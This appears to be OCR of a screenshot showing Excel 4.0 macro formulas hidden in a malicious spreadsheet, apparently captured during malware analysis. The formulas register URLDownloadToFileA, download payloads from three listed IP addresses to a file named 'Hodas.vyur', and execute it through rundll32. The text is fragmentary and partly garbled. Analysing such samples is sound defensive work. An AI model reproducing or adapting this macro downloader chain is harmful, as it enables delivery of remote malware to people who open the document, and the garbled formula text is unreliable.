 Insert...
Delete
Rename
Move or Copy...
View Code
Protect Sheet...
Tab Color
Hide
Unhide...
Unhide sheet:
Lof
Lov
Lov2
OK Cancel
=NOW()
=FORMULA.FILL("URLDownloadToFileA",CE271)
=CONCATENATE(CC274,CD266,CC2
=CONCATENATE(CC275,CD266,CC2 =REGISTER(CE270,CE271,CE269,CE273,,1,9) JJCCJJ
=CONCATENATE(CC276,CD266,CC2 =REGISTER(CE270,CE271,CE272,CE273,,1,9) uRlMon
=Belandes(0,CC268,"..\Hodas.vyur",0,0)
=Belandes(0,CC269,"..\Hodas.vyur1",0,0) JJCCBB
.dat =Belandes(0,CC270,"..\Hodas.vyur2",0,0) Belandes
http://45.150.67.234/
http://45.150.67.232/
http://195.123.210.162/
=EXEC("rundll32 "&"..\Hodas.vyur"&",DllRegisterServer")
=GOTO(Lov!E4)